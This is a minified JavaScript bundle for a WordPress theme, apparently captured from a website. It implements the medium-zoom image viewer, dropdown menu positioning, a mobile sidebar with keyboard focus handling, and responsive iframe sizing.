<!-- Page optimized by LiteSpeed Cache @2025-12-03 20:44:19 -->

<!-- Page cached by LiteSpeed Cache 6.1 on 2025-12-03 20:44:19 -->

--- FILE ---
content_type: text/javascript
request_url: https://comicsporno.top/wp-content/themes/zentile/dist/bundle.min.js?ver=1.7.1
body_size: 3705
content:
!function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var n in o)Object.prototype.hasOwnProperty.call(o,n)&&(e[n]=o[n])}return e},t=function(e){return"IMG"===e.tagName},o=function(e){return e&&1===e.nodeType},n=function(e){return".svg"===(e.currentSrc||e.src).substr(-4).toLowerCase()},i=function(e){try{return Array.isArray(e)?e.filter(t):function(e){return NodeList.prototype.isPrototypeOf(e)}(e)?[].slice.call(e).filter(t):o(e)?[e].filter(t):"string"==typeof e?[].slice.call(document.querySelectorAll(e)).filter(t):[]}catch(e){throw new TypeError("The provided selector is invalid.\nExpects a CSS selector, a Node element, a NodeList or an array.\nSee: https://github.com/francoischalifour/medium-zoom")}},d=function(e){var t=document.createElement("div");return t.classList.add("medium-zoom-overlay"),t.style.background=e,t},s=function(e){var t=e.getBoundingClientRect(),o=t.top,n=t.left,i=t.width,d=t.height,s=e.cloneNode(),r=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,a=window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0;return s.removeAttribute("id"),s.style.position="absolute",s.style.top=o+r+"px",s.style.left=n+a+"px",s.style.width=i+"px",s.style.height=d+"px",s.style.transform="",s},r=function(t,o){var n=e({bubbles:!1,cancelable:!1,detail:void 0},o);if("function"==typeof window.CustomEvent)return new CustomEvent(t,n);var i=document.createEvent("CustomEvent");return i.initCustomEvent(t,n.bubbles,n.cancelable,n.detail),i};!function(e,t){void 0===t&&(t={});var o=t.insertAt;if(e&&"undefined"!=typeof document){var n=document.head||document.getElementsByTagName("head")[0],i=document.createElement("style");i.type="text/css","top"===o&&n.firstChild?n.insertBefore(i,n.firstChild):n.appendChild(i),i.styleSheet?i.styleSheet.cssText=e:i.appendChild(document.createTextNode(e))}}(".medium-zoom-overlay{position:fixed;top:0;right:0;bottom:0;left:0;opacity:0;transition:opacity .3s;will-change:opacity}.medium-zoom--opened .medium-zoom-overlay{cursor:pointer;cursor:zoom-out;opacity:1}.medium-zoom-image{cursor:pointer;cursor:zoom-in;transition:transform .3s cubic-bezier(.2,0,.2,1)!important}.medium-zoom-image--hidden{visibility:hidden}.medium-zoom-image--opened{position:relative;cursor:pointer;cursor:zoom-out;will-change:transform}");var a=function t(a){var c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},l=window.Promise||function(e){function t(){}e(t,t)},m=function(e){var t=e.target;t!==T?-1!==H.indexOf(t)&&E({target:t}):w()},u=function(){if(!S&&A.original){var e=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0;Math.abs(B-e)>x.scrollOffset&&setTimeout(w,150)}},h=function(e){var t=e.key||e.keyCode;"Escape"!==t&&"Esc"!==t&&27!==t||w()},p=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},n=t;if(t.background&&(T.style.background=t.background),t.container&&t.container instanceof Object&&(n.container=e({},x.container,t.container)),t.template){var i=o(t.template)?t.template:document.querySelector(t.template);n.template=i}return x=e({},x,n),H.forEach((function(e){e.dispatchEvent(r("medium-zoom:update",{detail:{zoom:q}}))})),q},f=function(){var o=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return t(e({},x,o))},g=function(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];var n=t.reduce((function(e,t){return[].concat(e,i(t))}),[]);return n.filter((function(e){return-1===H.indexOf(e)})).forEach((function(e){H.push(e),e.classList.add("medium-zoom-image")})),O.forEach((function(e){var t=e.type,o=e.listener,i=e.options;n.forEach((function(e){e.addEventListener(t,o,i)}))})),q},v=function(){for(var e=arguments.length,t=Array(e),o=0;o<e;o++)t[o]=arguments[o];A.zoomed&&w();var n=t.length>0?t.reduce((function(e,t){return[].concat(e,i(t))}),[]):H;return n.forEach((function(e){e.classList.remove("medium-zoom-image"),e.dispatchEvent(r("medium-zoom:detach",{detail:{zoom:q}}))})),H=H.filter((function(e){return-1===n.indexOf(e)})),q},y=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return H.forEach((function(n){n.addEventListener("medium-zoom:"+e,t,o)})),O.push({type:"medium-zoom:"+e,listener:t,options:o}),q},b=function(e,t){var o=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return H.forEach((function(n){n.removeEventListener("medium-zoom:"+e,t,o)})),O=O.filter((function(o){return!(o.type==="medium-zoom:"+e&&o.listener.toString()===t.toString())})),q},z=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},i=t.target,d=function(){var t={width:document.documentElement.clientWidth,height:document.documentElement.clientHeight,left:0,top:0,right:0,bottom:0},i=void 0,d=void 0;if(x.container)if(x.container instanceof Object)i=(t=e({},t,x.container)).width-t.left-t.right-2*x.margin,d=t.height-t.top-t.bottom-2*x.margin;else{var s=(o(x.container)?x.container:document.querySelector(x.container)).getBoundingClientRect(),r=s.width,a=s.height,c=s.left,l=s.top;t=e({},t,{width:r,height:a,left:c,top:l})}i=i||t.width-2*x.margin,d=d||t.height-2*x.margin;var m=A.zoomedHd||A.original,u=n(m)?i:m.naturalWidth||i,h=n(m)?d:m.naturalHeight||d,p=m.getBoundingClientRect(),f=p.top,g=p.left,v=p.width,y=p.height,b=Math.min(u,i)/v,z=Math.min(h,d)/y,w=Math.min(b,z),E="scale("+w+") translate3d("+((i-v)/2-g+x.margin+t.left)/w+"px, "+((d-y)/2-f+x.margin+t.top)/w+"px, 0)";A.zoomed.style.transform=E,A.zoomedHd&&(A.zoomedHd.style.transform=E)};return new l((function(e){if(i&&-1===H.indexOf(i))e(q);else{if(A.zoomed)e(q);else{if(i)A.original=i;else{if(!(H.length>0))return void e(q);var t=H;A.original=t[0]}if(A.original.dispatchEvent(r("medium-zoom:open",{detail:{zoom:q}})),B=window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0,S=!0,A.zoomed=s(A.original),document.body.appendChild(T),x.template){var n=o(x.template)?x.template:document.querySelector(x.template);A.template=document.createElement("div"),A.template.appendChild(n.content.cloneNode(!0)),document.body.appendChild(A.template)}if(document.body.appendChild(A.zoomed),window.requestAnimationFrame((function(){document.body.classList.add("medium-zoom--opened")})),A.original.classList.add("medium-zoom-image--hidden"),A.zoomed.classList.add("medium-zoom-image--opened"),A.zoomed.addEventListener("click",w),A.zoomed.addEventListener("transitionend",(function t(){S=!1,A.zoomed.removeEventListener("transitionend",t),A.original.dispatchEvent(r("medium-zoom:opened",{detail:{zoom:q}})),e(q)})),A.original.getAttribute("data-zoom-src")){A.zoomedHd=A.zoomed.cloneNode(),A.zoomedHd.removeAttribute("srcset"),A.zoomedHd.removeAttribute("sizes"),A.zoomedHd.src=A.zoomed.getAttribute("data-zoom-src"),A.zoomedHd.onerror=function(){clearInterval(a),console.warn("Unable to reach the zoom image target "+A.zoomedHd.src),A.zoomedHd=null,d()};var a=setInterval((function(){A.zoomedHd.complete&&(clearInterval(a),A.zoomedHd.classList.add("medium-zoom-image--opened"),A.zoomedHd.addEventListener("click",w),document.body.appendChild(A.zoomedHd),d())}),10)}else if(A.original.hasAttribute("srcset")){A.zoomedHd=A.zoomed.cloneNode(),A.zoomedHd.removeAttribute("sizes"),A.zoomedHd.removeAttribute("loading");var c=A.zoomedHd.addEventListener("load",(function(){A.zoomedHd.removeEventListener("load",c),A.zoomedHd.classList.add("medium-zoom-image--opened"),A.zoomedHd.addEventListener("click",w),document.body.appendChild(A.zoomedHd),d()}))}else d()}}}))},w=function(){return new l((function(e){if(!S&&A.original){S=!0,document.body.classList.remove("medium-zoom--opened"),A.zoomed.style.transform="",A.zoomedHd&&(A.zoomedHd.style.transform=""),A.template&&(A.template.style.transition="opacity 150ms",A.template.style.opacity=0),A.original.dispatchEvent(r("medium-zoom:close",{detail:{zoom:q}})),A.zoomed.addEventListener("transitionend",(function t(){A.original.classList.remove("medium-zoom-image--hidden"),document.body.removeChild(A.zoomed),A.zoomedHd&&document.body.removeChild(A.zoomedHd),document.body.removeChild(T),A.zoomed.classList.remove("medium-zoom-image--opened"),A.template&&document.body.removeChild(A.template),S=!1,A.zoomed.removeEventListener("transitionend",t),A.original.dispatchEvent(r("medium-zoom:closed",{detail:{zoom:q}})),A.original=null,A.zoomed=null,A.zoomedHd=null,A.template=null,e(q)}))}else e(q)}))},E=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.target;return A.original?w():z({target:t})},L=function(){return x},k=function(){return H},C=function(){return A.original},H=[],O=[],S=!1,B=0,x=c,A={original:null,zoomed:null,zoomedHd:null,template:null};"[object Object]"===Object.prototype.toString.call(a)?x=a:(a||"string"==typeof a)&&g(a),x=e({margin:0,background:"#fff",scrollOffset:40,container:null,template:null},x);var T=d(x.background);document.addEventListener("click",m),document.addEventListener("keyup",h),document.addEventListener("scroll",u),window.addEventListener("resize",w);var q={open:z,close:w,toggle:E,update:p,clone:f,attach:g,detach:v,on:y,off:b,getOptions:L,getImages:k,getZoomedImage:C};return q};class c{constructor(e){this.element=e,this.toggle=this.element.querySelector(":scope > a"),this.menu=this.element.querySelector(":scope > ul"),this.menu&&(this.isRoot=this.element.parentElement.classList.contains("primary-menu"),this.onWindowClickBinded=this.onWindowClick.bind(this),this.classOpen="menu--open",this.toggle.addEventListener("touchstart",this.onToggleTouch.bind(this)),this.toggle.addEventListener("mouseenter",this.positionMenu.bind(this)))}onToggleTouch(e){this.element.classList.contains(this.classOpen)||e.preventDefault(),this.show()}onWindowClick(e){this.element===e.target||this.element.contains(e.target)||this.close()}show(){this.positionMenu(),this.element.classList.add(this.classOpen),window.addEventListener("click",this.onWindowClickBinded)}close(){this.element.classList.remove(this.classOpen),window.removeEventListener("click",this.onWindowClickBinded)}positionMenu(){const e=window.innerWidth-this.element.getBoundingClientRect().right;this.isRoot?(this.menu.style.right=0,this.menu.style.left="auto"):e<this.menu.offsetWidth?(this.menu.style.right="100%",this.menu.style.left="auto"):(this.menu.style.right="auto",this.menu.style.left="100%")}}function l(e,t){for(const o of Object.keys(t))t[o]instanceof Object&&Object.assign(t[o],l(e[o],t[o]));return Object.assign(e||{},t),e}const m={selectors:{panel:".sidebar__widgets",showButton:".js-mobile-nav-show",closeButton:".js-mobile-nav-close"},classes:{open:"--open"}};class u{constructor(e,t={}){this.options=l(m,t),this.backdrop=e,this.panel=e.querySelector(this.options.selectors.panel),this.closeButton=e.querySelector(this.options.selectors.closeButton),this.showButton=document.querySelector(this.options.selectors.showButton),this.showButton.addEventListener("click",this.show.bind(this)),this.closeButton.addEventListener("click",this.close.bind(this)),this.backdrop.addEventListener("click",(e=>{e.target===this.backdrop&&this.close()})),this.onKeyDownBinded=this.onKeyDown.bind(this);const o=[...e.querySelectorAll('a, button, input, textarea, select, [tabindex]:not([tabindex="-1"])')].filter((e=>!e.hasAttribute("disabled")));o.length&&(this.firstFocusableElement=o[0],this.lastFocusableElement=o[o.length-1])}show(){document.body.style.paddingRight=window.innerWidth-document.body.scrollWidth+"px",document.body.style.overflow="hidden",this.backdrop.classList.add(this.options.classes.open),this.showButton.setAttribute("aria-expanded",!0),this.closeButton.focus(),document.addEventListener("keydown",this.onKeyDownBinded)}close(){document.body.style.paddingRight="0",document.body.style.overflow="auto",this.backdrop.classList.remove(this.options.classes.open),this.showButton.setAttribute("aria-expanded",!1),this.showButton.focus(),document.removeEventListener("keydown",this.onKeyDownBinded)}onKeyDown(e){"Escape"!==e.key?"Tab"===e.key&&(e.shiftKey||document.activeElement!==this.lastFocusableElement||(e.preventDefault(),this.firstFocusableElement.focus()),e.shiftKey&&document.activeElement===this.firstFocusableElement&&(e.preventDefault(),this.lastFocusableElement.focus())):this.close()}}var h;h=()=>{a(".wp-block-image > img"),document.body.addEventListener("mousedown",(e=>{document.body.classList.remove("focus-keyboard")})),document.body.addEventListener("keydown",(e=>{"Tab"===e.key&&document.body.classList.add("focus-keyboard")})),document.querySelectorAll("iframe").forEach((e=>{if(!e.height||!e.width)return;const t=e.parentNode;t.classList.contains("wp-block-embed__wrapper")&&(t.classList.add("responsive-iframe"),t.style.paddingTop=e.height/e.width*100+"%")}));const e=document.querySelector("#site-sidebar");e&&new u(e);const t=document.querySelector("#site-sidebar-right");if(t){function o(){const e=document.body.classList.contains("layout--has-lsidebar")&&document.body.classList.contains("layout--has-rsidebar");t.classList.remove("widget-area--vertical","widget-area--horizontal"),t.classList.add(e&&window.innerWidth<1366||window.innerWidth<992?"widget-area--horizontal":"widget-area--vertical")}window.addEventListener("resize",o),o()}document.querySelectorAll(".primary-menu li").forEach((e=>new c(e)))},"interactive"===document.readyState||"complete"===document.readyState?h():document.addEventListener("DOMContentLoaded",h,!1)}();